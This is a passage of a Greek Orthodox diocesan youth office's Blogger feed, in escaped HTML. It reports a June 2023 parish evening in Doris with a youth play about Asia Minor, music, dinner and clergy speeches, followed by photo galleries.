imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5100\" data-original-width=\"3300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB3TPoJuCuYsBr-vUJUE0586bcV4Ue-i7Q4j-lQFeSlnyuoI_LTeLII-ZDJ2B3tO_HukpWqhQFTsbYIS3-5-L2PlQDFNIQXt51sZegiiP93gLU2se-DNbAm9CEg8H-nWSzOgaujBSbj1HFBp1XDDV3qrAQnDgNBXJp9a65Fi0_wa1BmTz8G4Qyp-HV6OnL\/s16000\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_20233.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ5hmOPNOvpVKMZSWbTH1sLyzzWDCL84tjDDYoyJ3K8ImZASPVzFlGMYaZgJVTCtUPNdzYyVyAlwdKVON-BDIV0L-QvdMDkTWI4vD6WOeZtvA9HJnzoahG1fFITEi5WuG67BzBnphum5sgYKwn6ywfn_P3jpbwRjsFvHXxb_GrjLOfvlc6tj2E4aLPkU4c\/s5100\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_20236.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5100\" data-original-width=\"3300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ5hmOPNOvpVKMZSWbTH1sLyzzWDCL84tjDDYoyJ3K8ImZASPVzFlGMYaZgJVTCtUPNdzYyVyAlwdKVON-BDIV0L-QvdMDkTWI4vD6WOeZtvA9HJnzoahG1fFITEi5WuG67BzBnphum5sgYKwn6ywfn_P3jpbwRjsFvHXxb_GrjLOfvlc6tj2E4aLPkU4c\/s16000\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_20236.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDLS1BLGm-qpvUEGLBrVEV0IxzNl8NWGgLCVvxsixTo73S31N2GQfu3lurA_Ayw2pM41GH1FqrHWwAVJnu8Rh6dkpoCurlv11xc-bCh63N1K0GehJFdgdpDVO8Tnld-MylYytoXq-fAeiH_lTtSGyzu-NjBwe0J1ftfFQzXDacHFHzYAyMvMBkMzY_wrT\/s5100\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_20238.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5100\" data-original-width=\"3300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDLS1BLGm-qpvUEGLBrVEV0IxzNl8NWGgLCVvxsixTo73S31N2GQfu3lurA_Ayw2pM41GH1FqrHWwAVJnu8Rh6dkpoCurlv11xc-bCh63N1K0GehJFdgdpDVO8Tnld-MylYytoXq-fAeiH_lTtSGyzu-NjBwe0J1ftfFQzXDacHFHzYAyMvMBkMzY_wrT\/s16000\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_20238.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/8277620510365949930\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/07\/blog-post_16.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8277620510365949930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8277620510365949930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/07\/blog-post_16.html","title":"Ο ΠΡΟΦΗΤΗΣ (Η Εφημερίδα της Γαλιλαίας της  Ι. Μ. Φωκίδος με χιουμοριστικό περιεχόμενο \u0026 όχι μόνο )"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwRZzm1aBIaunM9K7dL1BKEtnwo0tDFK44w28AJNEb5mLhmKF4tl7avb7hBVvDxmcagvGbgHOMCCBVGNR_zxf9TKzq7HOVpc6DVabGViZFOmhbobDv-rPRg6mJJM5Kq9VZ6fBsUZS8WqVdrUAG4UmsRoY0tfbiGUvoLqG87EhfBTKGzf21mjwHoNgqifWJ\/s72-c\/%CE%A0%CE%A1%CE%9F%CE%A6%CE%97%CE%A4%CE%97%CE%A3_2023.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-2418662554747361315"},"published":{"$t":"2023-06-17T00:39:00.002-07:00"},"updated":{"$t":"2023-06-17T00:56:05.343-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΝΕΑ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ"}],"title":{"type":"text","$t":"Βραδινή Συνεστίση Αρχιερατικής Περιφέρειας Δωρίδος"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΜια όμορφη εκδήλωση πραγματοποίησε η Αρχιερατική Περιφέρεια Δωρίδος με την ευλογία του Σεβ. Ποιμενάρχου μας κ. Θεοκτίστου στις 11 Ιουνίου 2023 και ώρα 8:00 μ.μ. στο κέντρο δεξιώσεων ΠΑΝΘΕΑ που βρίσκεται στην Μανάγουλη Δωρίδος.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΠαρέστησαν στην εκδήλωση εκ μέρους του Σεβ. Μητροπολίτου μας ο Πρωτοσύγκελος της Μητροπόλεώς μας Αρχιμ. Νεκτάριος Μουλατσιώτης, ενώ ο Αρχιερατικός Επίτροπος Δωρίδος Αρχιμ. Αυγουστίνος Σύρρος έκανε την παρουσίαση και διεύθυνε το πρόγραμμα, ο Αντιδήμαρχος κος Ευσταθίου, καθηγητές του τοπικού σχολείου Ευπαλίου καθώς και είκοσι ιερείς μαζί με πιστούς από τα χωριά που διακονούν.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΗ Βραδινή αυτή εκδήλωση περιλάμβανε πλούσιο πρόγραμμα, αφού περιείχε:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1\u003Csup\u003Eον\u003C\/sup\u003E\u0026nbsp; Την θεατρική Παράσταση “\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EH\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003EΜΙΚΡΑΣΙΑ ΣΤΑ ΘΡΑΝΙΑ\u003C\/b\u003E” που παρουσιάστηκε για 3\u003Csup\u003Eη\u003C\/sup\u003E\u0026nbsp;φορά (οι άλλες δύο ήταν στην σχολική μονάδα Ευπαλίου και στο Δημαρχείο Ιτέας) από την\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/ugRxuS3CZEw\" target=\"_blank\"\u003EΝεανική Θεατρική Ομάδα νέων του ΓραφείουΝεότητας της Μητροπόλεώς μας.\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2\u003Csup\u003Eον\u003C\/sup\u003E\u0026nbsp; Την\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=A88iOJfSOEA\u0026amp;ab_channel=GalilaiaTheater%26Music\" target=\"_blank\"\u003EΝεανική Μουσική Παρέα νέων της Μητροπόλεώς μας με Μικρασιατικά τραγούδια\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3\u003Csup\u003Eον\u003C\/sup\u003E\u0026nbsp;Πλούσιο Δείπνο με φαγητό, αναψυκτικά και κρασί\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E4\u003Csup\u003Eον\u003C\/sup\u003E\u0026nbsp;Παραδοσιακούς χορούς και τραγούδια από όλη την Ελλάδα\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E5\u003Csup\u003Eον\u003C\/sup\u003E\u0026nbsp;Λιγόλεπτες ομιλίες από τον Πρωτοσύγκελλο και τον Αρχιερατικό Επίτροπο.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΟ Πρωτοσύγκελλος τόνισε ότι η σημερινή εκδήλωση έχει σκοπό την στήριξη του Γραφείου Νεότητας το οποίο επιτελεί αξιόλογο Ποιμαντικό έργο καθώς τα παιδιά και οι νέοι αποτελούν το μέλλον του τόπου, αλλά και της Πατρίδας μας. Μίλησε για το πρόσφατο ταξίδι του στην Τουρκία στο οποίο είδε πολλές πόλεις από αυτές που τόνισαν τα παιδιά του Θεατρικού, αλλά λεπτομέρειες –όπως είπε- θα πει σε σχετικό βίντεο που θα παρουσιάσει από το κανάλι του στο\u0026nbsp;\u003Cspan lang=\"EN-US\"\u003EYou\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003ETube\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.youtube.com\/user\/GeronNektarios\"\u003Ehttps:\/\/www.youtube.com\/user\/GeronNektarios\u003C\/a\u003E\u0026nbsp;το οποίο να αναφέρουμε ότι είναι το μεγαλύτερο σε ακροαματικότητα Ελληνορθὀδοξο θρησκευτικό κανάλι παγκοσμίως!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΜίλησε προς όλους και είπε ότι στην Μικρά Ασία κάηκαν όλες οι Εκκλησίες των Αρμενίων και των Ελλήνων και πρώτα σκότωσαν τους επισκόπους και μετά τον λαό, όμως δεν πειράχτηκαν οι συναγωγές των Εβραίων ούτε οι Εκκλησίες των Καθολικών, Προτεσταντών κ.λπ. και ούτε έπαψαν έως και σήμερα να λειτουργούν. Κάηκαν οι συνοικίες (ο μαχαλάς στα τούρκικα) των Αρμενίων και των Ελλήνων, αλλά δεν πειράχτηκαν οι αντίστοιχες των Τούρκων, των Εβραίων, των Γάλλων, των Άγγλων και φυσικά δεν κάηκαν. Ότι ανήκε στην Ευρώπη δεν πειράχτηκε…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΟ λόγος της Εκδήλωσης ήταν, όπως τόνισε ο Αρχιερατικός Επίτροπος, η “αδελφοποίηση” των ενοριών και χωριών μας, να νοιώθουμε αλλά και να βλέπουμε ο ένας τον άλλο, αφού ο Κορονοϊός μας αποξένωσε. Τόνισε επίσης ότι το έργο του ιερέα είναι τριπλό: α.\u0026nbsp;\u003Cb\u003EΛειτουργικό\u003C\/b\u003E\u0026nbsp;(με τις ακολουθίες, την Θεία Λειτουργία, την τέλεση Μυστηρίων), β.\u0026nbsp;\u003Cb\u003EΔιοικητικό\u003C\/b\u003E\u0026nbsp;(διοίκηση της ενορίας, υπογραφή εγγρράφων κ.λπ.) και γ.\u0026nbsp;\u003Cb\u003EΠοιμαντικό\u003C\/b\u003E\u0026nbsp;(ομιλίες, εκδηλώσεις –όπως η σημερινή-, δράσεις, προσκυνηματικές εκδρομές κ.λπ.).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003EΕυχαρίστησε όλους τους συναδελφούς ιερείς, τους πιστούς που ήρθαν από τους μακρινούς Αγίους Πάντες, από την Αρτοτίνα, από το Δωρικό, από τους Πενταγιούς και άλλα μακρινά χωριά, ευχαρίστησε επίσης,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eτα παιδιά του θεατρικού, καθώς και την μουσική παρέα της Μητροπόλεώς μας, οι οποίες και μας ωφέλησαν και μας ψυχαγώγησαν!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΉταν μια εκδήλωση που περιείχε “λίγο απ’ όλα”, θεατρική παράσταση, μουσική παρέα, φαγητό, χορό, εποικοδομητική\u0026nbsp;ομιλία, ευχάριστη διάθεση και χαρούμενη διάθεση.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΕυχαριστούμε όλους τους ιερείς, καθώς και τους πιστούς που συμμετείχαν σε αυτή την ωραία εκδήλωση και ευχόμαστε με την Χάρη του Θεού να επαναληφθεί.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE5G1e6_tx0i-y41GFO__PzYmzZTvmZ4FgrnNcHIZIZgluAxrnmbkToGdyfzk8L2NpD0C1k9_cuw0KhbUm3Jwl-M28tbdvuVYD3rSIyyD6hIdcPcH6T5a6iTbW8zwSox9XOPb147rIRMjcKiEXcI_9f6InyZdTwr1UDUAKitl8aVC9k36nFHz_bViW\/w640-h426\/3D0A1244.jpg\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJqzBSs9JQl6TnL-M3QhTJZFu2SC8XryOi6fyBRtqn5AjoeZlSt86nJ9fRiwNvvjbZvU8A0q3mJcJlfoEla3uVve9Kbe8hrJ-hSYZSgslaFm-HjiobHjZA91tOv5_wgx0KumnFicw22P-7h9R9UlP-H-D2dfkT9KkzAy7hb1tBtHcu65Wu_xDRMUZ\/s8192\/3D0A1068.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJqzBSs9JQl6TnL-M3QhTJZFu2SC8XryOi6fyBRtqn5AjoeZlSt86nJ9fRiwNvvjbZvU8A0q3mJcJlfoEla3uVve9Kbe8hrJ-hSYZSgslaFm-HjiobHjZA91tOv5_wgx0KumnFicw22P-7h9R9UlP-H-D2dfkT9KkzAy7hb1tBtHcu65Wu_xDRMUZ\/w640-h426\/3D0A1068.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvyvMl0h66TAEyfOH23_3Vobj1KfliPGwafvSV-hLTftsos8cOnGoKTfgnWUA2YDZ51ki5syriGvTINeFSAKQQQfIWH2_II97dEQmkQsOWgt-vpW8ayK4lYLXPIcqei6qCAXfh8iMSLB4jZUkkzgC7Yxr95Yg3kJwQIsKSPoNE9AAAf-zX9-W6vyDz\/s8192\/3D0A1032.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvyvMl0h66TAEyfOH23_3Vobj1KfliPGwafvSV-hLTftsos8cOnGoKTfgnWUA2YDZ51ki5syriGvTINeFSAKQQQfIWH2_II97dEQmkQsOWgt-vpW8ayK4lYLXPIcqei6qCAXfh8iMSLB4jZUkkzgC7Yxr95Yg3kJwQIsKSPoNE9AAAf-zX9-W6vyDz\/w640-h426\/3D0A1032.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTG8Snchrkh5WOTDV5GwwHBr7bA5qP_1V0711aQ8rJK_2jP03Hum6g87Tmhj42AuYWJ0xlGIBtCFQXwGfmArB4Y58NYiGWhK86I1_fPCgEX9gOAIOLZ84RKp9vi31pAnrAB9_2bNm3HrjBuoNK2Y9PAmBZM9qwVg0tlLdekL5P0e2LXCLAd9pkSXur\/w640-h426\/3D0A1154.jpg\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg91F49gHlJ3bIdzodgC7uFCTsUD698y-2eECiUmDtal6-uX9b2vFkNKJYPMavpAqDVoh3_PJ_bXWgbrJNxmCP3yqCOmFq8IvbkKF20HiJI9_QUEGJ60-EZAoshXlMp8gGlHeTp42rdmILx0tekbhmVDlsXKbb6j1rHZe97pxfQyL2JW5Ln5dlcJHpR\/s8192\/3D0A1095.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg91F49gHlJ3bIdzodgC7uFCTsUD698y-2eECiUmDtal6-uX9b2vFkNKJYPMavpAqDVoh3_PJ_bXWgbrJNxmCP3yqCOmFq8IvbkKF20HiJI9_QUEGJ60-EZAoshXlMp8gGlHeTp42rdmILx0tekbhmVDlsXKbb6j1rHZe97pxfQyL2JW5Ln5dlcJHpR\/w426-h640\/3D0A1095.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhII05JlDVRI7n3pZfFzRYAgMAwpvjllBo6EzcCu618WOaAzwObBNGBUobA9oGO6n7RGCHGD3aleX4A_c7Vxy-nwLrp3bzmYPqYYhE4fmr3MHGVmzR_hKnpL9gu3--qY3jG886pPDp0Oxe3kdpSE1hbN-taqWnf6K8CHrKqYswEoFVCFYRyM0Jg_mf6\/s8192\/3D0A1117.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhII05JlDVRI7n3pZfFzRYAgMAwpvjllBo6EzcCu618WOaAzwObBNGBUobA9oGO6n7RGCHGD3aleX4A_c7Vxy-nwLrp3bzmYPqYYhE4fmr3MHGVmzR_hKnpL9gu3--qY3jG886pPDp0Oxe3kdpSE1hbN-taqWnf6K8CHrKqYswEoFVCFYRyM0Jg_mf6\/w640-h426\/3D0A1117.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSpup_Wevxr0fSVRwhoO6XpSHv5SdUhQ7JU1JSlpafllK6PatpN5MrEPkgqw6G3xZZsjNGQWIcXd18G1BRfqLTKArGMlOfUerhNNJJFuR1YHsVpm40gPMnCwgV5QqcfLMVNintNceQVeHGW-uAzXVODSHtLKWt6zgILAzBFUWrh2jJRFXo34xpLR5p\/s8192\/3D0A1134.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSpup_Wevxr0fSVRwhoO6XpSHv5SdUhQ7JU1JSlpafllK6PatpN5MrEPkgqw6G3xZZsjNGQWIcXd18G1BRfqLTKArGMlOfUerhNNJJFuR1YHsVpm40gPMnCwgV5QqcfLMVNintNceQVeHGW-uAzXVODSHtLKWt6zgILAzBFUWrh2jJRFXo34xpLR5p\/w640-h426\/3D0A1134.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6-1JzXwhPw89SeQ-tOtBt5WC9ZeSfM14cIMkevzWgl9ov9ndKO2_CnHOn79hLVyFXx6NTTb6KqvML9Urvv8NC6JjML8ALW20CwQGIrD5gt-W1BN0-ZVoVCMY7X04YUsNt-F22ajtt75fmkXcDkGCXEUOO2IZoE8fNtF9QvPLzjDD4DED80_W4qM6A\/s8192\/3D0A1150.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6-1JzXwhPw89SeQ-tOtBt5WC9ZeSfM14cIMkevzWgl9ov9ndKO2_CnHOn79hLVyFXx6NTTb6KqvML9Urvv8NC6JjML8ALW20CwQGIrD5gt-W1BN0-ZVoVCMY7X04YUsNt-F22ajtt75fmkXcDkGCXEUOO2IZoE8fNtF9QvPLzjDD4DED80_W4qM6A\/w640-h426\/3D0A1150.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimKl5tD0vQMisTECGVVggMnZUL2nd58Ss5tvXTxDPpWFY5on7xqKxH6EhqmGpiZKRHp3T0ftjBrBcErR_ZbVbdimsHvDR8imIV_enVKpzjW6_VTigKkfwwzYoenPpJl1pEEWb310ZsC4u0zKuDNQSroDzxiZx5Hyiau_V0an-FvFY39RSO03YccNd\/s8192\/3D0A1161.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimKl5tD0vQMisTECGVVggMnZUL2nd58Ss5tvXTxDPpWFY5on7xqKxH6EhqmGpiZKRHp3T0ftjBrBcErR_ZbVbdimsHvDR8imIV_enVKpzjW6_VTigKkfwwzYoenPpJl1pEEWb310ZsC4u0zKuDNQSroDzxiZx5Hyiau_V0an-FvFY39RSO03YccNd\/w640-h426\/3D0A1161.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6KhP-fIRSzIP4JUNj0qhRDEHr60wTYQXtfhgxC0xG3Ri5Qz2DFGZ7sZR0vwPJ1RJ5RuSMVB1YCj-78H2hjNard-54erJ3Nc5pRnXlcRjqXFFrmidSaP9_LxaXPhq1Ez9nHQz76H9vu35edyFi7sF4jxsLSzEGjX9agK484SJvOlN3K3fiPlQ7dDN\/s8192\/3D0A1169.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6KhP-fIRSzIP4JUNj0qhRDEHr60wTYQXtfhgxC0xG3Ri5Qz2DFGZ7sZR0vwPJ1RJ5RuSMVB1YCj-78H2hjNard-54erJ3Nc5pRnXlcRjqXFFrmidSaP9_LxaXPhq1Ez9nHQz76H9vu35edyFi7sF4jxsLSzEGjX9agK484SJvOlN3K3fiPlQ7dDN\/w640-h426\/3D0A1169.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0o2MFLRCDuZtPsUHQVlCxesdzprbhHlmBQia1-q-0OqiZ-R81IQF667a628bvjLqkfyOLa7OXdzIZTuzLeSakr8JiuJgGM4GEq50et8b0ayQR_-6RpTJP80zGD-FgQsA-wHQMPkL5_g2ZNStVuj6fSl8vcyg3gNH6wj1jcGQgtUTEJap-nujVwXOT\/s8192\/3D0A1179.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0o2MFLRCDuZtPsUHQVlCxesdzprbhHlmBQia1-q-0OqiZ-R81IQF667a628bvjLqkfyOLa7OXdzIZTuzLeSakr8JiuJgGM4GEq50et8b0ayQR_-6RpTJP80zGD-FgQsA-wHQMPkL5_g2ZNStVuj6fSl8vcyg3gNH6wj1jcGQgtUTEJap-nujVwXOT\/w640-h426\/3D0A1179.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_6lVt016aHls_cgLbKoJrq88osTH1F61nvKEzX0My1TmN-ohvXwMNO0VLKwKoCxhUyYuVjRyZzjis3cCnIvY8zkhmLmSsHa480e-OjtVOGX-CN9Gn9OQnGN7X1wO3jSePDg1go4JGHVUohEEGT2Wkutr3WjHSEJpj1vVVqoG6My9vKh0NMxb4qLgp\/s8192\/3D0A1185.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_6lVt016aHls_cgLbKoJrq88osTH1F61nvKEzX0My1TmN-ohvXwMNO0VLKwKoCxhUyYuVjRyZzjis3cCnIvY8zkhmLmSsHa480e-OjtVOGX-CN9Gn9OQnGN7X1wO3jSePDg1go4JGHVUohEEGT2Wkutr3WjHSEJpj1vVVqoG6My9vKh0NMxb4qLgp\/w640-h426\/3D0A1185.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 